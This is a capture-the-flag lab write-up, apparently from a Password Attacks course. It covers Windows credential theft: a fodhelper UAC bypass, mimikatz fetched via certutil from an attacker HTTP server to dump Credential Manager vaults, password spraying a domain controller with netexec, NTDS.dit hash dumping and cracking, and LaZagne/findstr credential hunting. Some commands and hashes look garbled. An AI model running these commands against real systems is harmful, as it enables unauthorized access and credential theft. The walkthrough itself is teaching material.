Microsoft distinguishes between the user-facing interface (Credential Manager) and the actual encrypted stores (vaults or credential lockers). The Credential Manager API allows applications and users to interact with these protected stores, while the underlying vault folders hold the encrypted credentials.

What is the password mcharles uses for OneDrive?
This one was hard. I need to research a lot. Connect to the machine using xfreerdp and open the terminal. Attack Windows Credential Manager
A new terminal will open
Use the commands above to bypass UAC.

If the System Configuration opened, use this command to get a administration shell: fodhelper.exe
Download the mimikatz in your machine:
https://github.com/ParrotSec/mimikatz/blob/master/x64/mimikatz.exe
Now, create a server http in your machine to send the executable to windows machine
python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
In Windows, download the file
C:\Users\Administrator\Desktop>certutil -urlcache -split -f "http://10.10.14.163:8000/mimikatz.exe" mimikatz.exe
***** Online *****
000000 ...
14ae00
CertUtil: -URLCache command completed successfully.
Execute mimikatz
C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.# # ##. "A La Vie, A L'Amour", ( oe.eo)
.## # ##. /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
(# \ / #) > https://blog.gentilkiwi.com/mimikatz
##\ V /## Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # vault::list
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
Name : Web Credentials
Path : C:\Users\mcharles\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
Items (0)
Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}
Name : Windows Credentials
Path : C:\Users\mcharles\AppData\Local\Microsoft\Vault
Items (0)
mimikatz # vault::cred /id:<VaultID>
TargetName : onedrive.live.com / <NULL>
UserName : mcharles@example.local
Comment : <NULL>
Type : 1 - generic
Persist : 3 - enterprise
Flags : 00000000
Credential : example#2025
Attributes : 0
TargetName : WindowsLive:target=virtualapp/didlogical / <NULL>
UserName : 02ejfxhvbajineqt
Comment : PersistedCredential
Type : 1 - generic
Persist : 2 - local_machine
Flags : 00000000
Credential :
Attributes : 32
TargetName : LegacyGeneric:target=onedrive.live.com / <NULL>
UserName : mcharles@example.local
Comment : <NULL>
Type : 1 - generic
Persist : 3 - enterprise
Flags : 00000000
Credential : [REDACTED]
Attributes : 0
mimikatz #
Attacking Active Directory and NTDS.dit
Active Directory (AD) is a fundamental directory service widely used in modern enterprise networks. Given its central role, it’s a technology we will encounter repeatedly during penetration tests, so understanding both offensive and defensive approaches is essential. Simply put, if an organization runs Windows environments, it is almost certain that AD is used to manage those systems. Due to the breadth and complexity of AD security, multiple modules are dedicated to covering its attack and defense strategies in depth.
In this section, we will focus on credential extraction techniques, specifically:
- Performing dictionary attacks against AD user accounts.
- Dumping password hashes from the NTDS.dit file.
Like many attacks we’ve discussed previously, the target system must be reachable over the network. Often, this means establishing a foothold on the internal network before performing AD-focused attacks. However, there are exceptions—for example, when organizations use port forwarding to expose protocols like RDP (3389) or other remote access services to internal systems via edge routers. Most methods discussed here assume that an initial compromise has been made and a foothold on the internal network already exists.
Before diving into hands-on attack methods, it’s important to understand Windows authentication in a domain environment. When a Windows system is joined to an Active Directory domain:
- It no longer relies solely on the local SAM database for logon validation.
- Authentication requests are sent to the domain controller for verification before allowing the user to log in.
However, the SAM database is still relevant. Local accounts can still be used to log on:
- By specifying the hostname followed by the username (e.g.,
WS01\username). - By using direct access to the device and prefixing the username with
.\at the logon screen.
Understanding this distinction is critical because it highlights how different attack vectors may impact various components of a Windows system. It also reveals additional avenues for attacks, whether targeting Windows desktops or servers, via local access or network-based methods.
Keeping these fundamentals in mind will also help when studying NTDS attacks, as the NTDS.dit file remains a prime target for credential harvesting in domain environments.
What is the name of the file stored on a domain controller that contains the password hashes of all domain accounts? (Format: ****.***)
[REDACTED]
Submit the NT hash associated with the Administrator user from the example output in the section reading.
[REDACTED]
On an engagement you have gone on several social media sites and found the example employee names: John Marston IT Director, Carol Johnson Financial Controller and Jennifer Stapleton Logistics Manager. You decide to use these names to conduct your password attacks against the target domain controller. Submit John Marston’s credentials as the answer. (Format: username:password, Case-Sensitive)
We need to create a file with this names
GNU nano 8.2
firstname_lastname
John Marston
Carol Johnson
Jennifer Stapleton
Execute username-anarchy to generate a list
suricato@kali:~/Documents/HTD$ ../Program/username-anarchy/username-anarchy --input-file names --select-format flast,firstlast,first.last > usernames.txt
suricato@kali:~/Documents/HTD$ cat usernames.txt
johnmarston
john.marston
jmarston
caroljohnson
carol.johnson
cjohnson
jenniferstapleton
jennifer.stapleton
jstapleton
suricato@kali:~/Documents/HTD$ nano names
Execute netexec with the --continue-on-success parameter, because the first username and password you find might not be the correct ones.
$ netexec smb 10.129.158.163 -u usernames.txt -p /usr/share/wordlists/fasttrack.txt –continue-on-success
SMB 10.129.158.163 445 ILF-DC01 [+] Windows 10 / Server 2019 Build 17763 x64 (name:ILF-DC01) (domain:ILF.local) (signing:True) (SMBv1:False)
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jmarston:Spring2017 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jmarston:Spring2021 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\john.marston:Spring2017 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\john.nic.doe:Spring2017 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\carol.johnson:Spring2017 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\caroljohnson:Spring2021 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\cjohnson:Spring2021 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jenniferstapleton:Spring2017 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jennifer.stapleton:Spring2017 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jstapleton:Spring2021 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jmarston:Spring2021 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\john.marston:Spring2021 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\carol.johnson:Spring2021 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\caroljohnson:Spring2021 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\cjohnson:Spring2017 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jenniferstapleton:Spring2021 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jennifer.stapleton:Spring2021 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jstapleton:Spring2017 STATUS_LOGON_FAILURE
[*] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jmarston:Spring2021 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\john.marston:Spring2021 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\carol.johnson:Spring2021 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\caroljohnson:Spring2021 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\cjohnson:Spring2021 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jenniferstapleton:Spring2021 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jennifer.stapleton:Spring2021 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jstapleton:Spring2017 STATUS_LOGON_FAILURE
This one isn’t right
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\cjohnson:Welcome1234 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jennifer.stapleton:Welcome1234 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jstapleton:Welcome1234 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\john.marston:Welcome1212 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\carol.johnson:Welcome1212 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [+] ILF.local\cjohnson:Welcome1212
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jennifer.stapleton:Welcome1212 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jstapleton:Welcome1212 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\john.marston:PassSql12 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jmarston:PassSql12 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\carol.johnson:PassSql12 STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\cjohnson:PassSql12 STATUS_LOGON_FAILURE
Now, we got the right one
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jstapleton:P@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\jennifer.stapleton:P@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\carol.johnson:P@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\cjohnson:P@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [-] ILF.local\john.marston:P@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.158.163 445 ILF-DC01 [+] ILF.local\[REDACTED]
Capture the NTDS.dit file and dump the hashes. Use the techniques taught in this section to crack Jennifer Stapleton’s password. Submit her clear-text password as the answer. (Format: Case-Sensitive)
Now, with netexec, get capture the NDTS file
$ netexec smb 10.129.158.163 -u jmarston -p Password! --mstdump
SMB 10.129.158.163 445 ILF-DC01 [+] Windows 10 / Server 2019 Build 17763 x64 (name:ILF-DC01) (domain:ILF.local) (signing:True) (SMBv1:False)
SMB 10.129.158.163 445 ILF-DC01 [+] ILF.local\jmarston:Password!
NTDSUTIL 10.129.158.163 445 ILF-DC01 Dumping the NTDS, this could take a while so go grab a redbull ...
NTDSUTIL 10.129.158.163 445 ILF-DC01 [+] Dumping NTDS hashes to /home/suricato/.nxc/logs/ILF-DC01_10.129.158.163_2025-06-09_204029.ntds of which 7 were added to the database
NTDSUTIL 10.129.158.163 445 ILF-DC01 To extract only enabled accounts from the NTDS output file, run the following command:
NTDSUTIL 10.129.158.163 445 ILF-DC01 cat /home/suricato/.nxc/logs/ILF-DC01_10.129.158.163_2025-06-09_204029.ntds | cut -d ':' -f1
suricato@kali:~/Documents/HTD$ cat /home/suricato/.nxc/logs/ILF-DC01_10.129.158.163_2025-06-09_204029.ntds
Administrator:500:aad3b435b51404eeaad3b435b51404ee:779e2693df34a391a88455611eaa154::: (Status=Enabled)
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: (Status=Disabled)
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:70624e3d3753a63b04df8c74ffac::: (Status=Enabled)
ILF.local\jmarston:1106:aad3b435b51404eeaad3b435b51404ee:e8c48b7c6a361e032e3abf47ff::: (Status=Enabled)
ILF.local\cjohnson:1107:aad3b435b51404eeaad3b435b51404ee:918fd50e3a4734a28d2ddb92f799::: (Status=Enabled)
ILF.local\jstapleton:1108:aad3b435b51404eeaad3b435b51404ee:97a6f740f6a99a87ed7b1359c5::: (Status=Enabled)
ILF.local\mcharles:1111:aad3b435b51404eeaad3b435b51404ee:be2abb6bd5d72036e7a0fa5b1cf7cd::: (Status=Enabled)
And crack the hash
sudo hashcat -m 1000 92f67ddf742f49de88374a482363f021b /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: cpu-haswell-AMD Ryzen 5 3400G with Radeon Vega Graphics, 6909/13883 MB (2048 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
INFO: All hashes found as potfile and/or empty entries! Use --show to display them.
Started: Mon Jun 9 20:54:47 2025
Stopped: Mon Jun 9 20:54:47 2025
suricato@kali:~/Documents/HTD$ sudo hashcat -m 1000 92f67ddf742f49de88374a482363f021b --show
92f67ddf742f49de88374a482363f021b:[REDACTED]
Credential Hunting in Windows
Once we gain access to a target Windows machine—whether through a GUI or the command line interface (CLI)—integrating credential hunting into our workflow can yield substantial benefits.
Credential hunting involves systematically searching the file system and applications to locate stored credentials that can be leveraged for further access. To illustrate this, imagine the following scenario: we have successfully accessed an IT administrator’s Windows 10 workstation via RDP. From here, we can begin exploring potential sources of sensitive credentials, such as:
- Local files containing passwords or configuration data.
- Credential stores like Windows Credential Manager or browser password vaults.
- Applications that cache login information.
- Memory-resident data held by critical processes like LSASS.
By carefully combining these approaches, we increase our chances of escalating privileges, moving laterally across the network, or accessing sensitive systems and information. Credential hunting is a cornerstone technique in penetration testing and red team operations, as it allows attackers—or testers—to maximize the value of initial access without immediately triggering defenses.
What password does Bob use to connect to the Switches via SSH? (Format: Case-Sensitive)
Connect to the server by RDP
[17:55:56:119] [141286:000272e7] [WARN][com.freerdp.client.x11] - [load_map_from_xkbfile]: keycode: 0x08 - no RDP scancode found
[17:55:56:119] [141286:000272e7] [WARN][com.freerdp.client.x11] - [load_map_from_xkbfile]: keycode: 0x5D - no RDP scancode found
[17:55:56:814] [141286:000272e7] [WARN][com.freerdp.crypto] - [verify_cb]: Certificate verification failure 'self-signed certificate (18)' at stack position 0
[17:55:56:815] [141286:000272e7] [WARN][com.freerdp.core] - [verify_cb]: CN = Laptop01
[17:55:56:815] [141286:000272e7] [WARN][com.freerdp.core] - [com.freerdp.client.common.WindowsServerCertificate] - [kerberos_AcquireCredentialsHandleA]: krb5_parse_name (Configuration file does not specify default realm [-1765328168])
[17:55:56:815] [141286:000272e7] [ERROR][com.winpr.sspi.Kerberos] - [kerberos_AcquireCredentialsHandleA]: krb5_parse_name (Configuration file does not specify default realm [-1765328168])
[17:55:56:795] [141286:000272e7] [ERROR][com.freerdp.core.connection] - [rdp_client_connect_auto_detect]: expected messageChannelId=1008, got 1003
Inside the machine, open the WorkStuff folder

Now open the Creds folder

You found a password inside. Open it.

You found the password.

What is the GitLab access code Bob uses? (Format: Case-Sensitive)
Open the file

And you find the password

What credentials does Bob use with WinSCP to connect to the file server? (Format: username:password, Case-Sensitive)
Download the LaZagne in your machine
https://github.com/AlessandroZ/LaZagne

Create a HTTP server using Python to download this file into the Windows machine
$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.202.99 - - [20/Jun/2025 17:34:20] "GET /LaZagne.exe HTTP/1.1" 200 -

Open CMD terminal and execute it.

What is the default password of every newly created example Domain user account? (Format: Case-Sensitive)
Open cmd terminal. Search for the word “password”
c:\>findstr /SIM /C:"password" *.txt *.ini *.cfg *.config *.xml *.git *.ps1 *.yml
Automations&Scripts\BulkAddUsers.ps1
Program Files\Common Files\microsoft shared\ink\Alphabet.xml
Program Files\Git\mingw64\share\doc\connect\manual.txt
Open the file.
c:\Automations&Scripts>type BulkaddADUsers.ps1
Import-Module ActiveDirectory
Import-Csv "C:\Users\bob\WorkStuff\NewUsers.csv" | ForEach-Object {
$userPrincipal = $_."samAccountName" + "@example.local"
New-ADUser -Name $_."Name" `
-Path $_."ParentOU" `
-SamAccountName $_."samAccountName" `
-UserPrincipalName $userPrincipal `
-AccountPassword (ConvertTo-SecureString "[REDACTED]" -AsPlainText -Force) `
-ChangePasswordAtLogon $true `
-Enabled $true
Add-ADGroupMember "Domain Admins" $_."samAccountName";
}
c:\Automations&Scripts>
What are the credentials to access the Edge-Router? (Format: username:password, Case-Sensitive)
On the desktop, open Visual Studio Code.

Search the password in the code.
